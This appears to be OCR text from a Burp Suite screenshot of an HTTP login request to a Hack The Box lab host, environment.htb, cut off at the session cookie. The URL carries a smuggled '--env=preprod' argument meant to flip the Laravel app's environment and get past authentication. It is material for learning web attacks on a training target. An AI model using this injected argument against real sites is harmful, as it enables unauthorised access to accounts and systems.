 Request
Pretty Raw Hex
\n
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Origin: http://environment.htb
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://environment.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XSRF-TOKEN=
eyJpdiI6Ik44SytCQnFscno0YlpkQkJoMzgzVUE9PSIsInZhbHVlIjoiM2RmaUtEcm51Q1hyRlZtMGg0V2FTTUJaREhUYlByUlRkMjR0YnFxYUtCTnJ0c3Uvd2dCVjVa
OXBuaVVhYlcwKzVzZ2k2K1BhWEpTcGRMTlBoZmpaK0JKRGluUFlGUm9nN2h6WnhFWnNxOFBHTURHK1djdHJyQit2STdYVzJjSVMiLCJtYWMiOiIzNWZhZGQ2Nzk0NjJj
ODBmZDNhZDQ5NzA2NWZlNmUyYWU0NGQ0MjU3YmQwNzRiODk4MGQ2NmY0MGVlMTk4Y2M0IiwidGFnIjoiIn0%3D; laravel_session=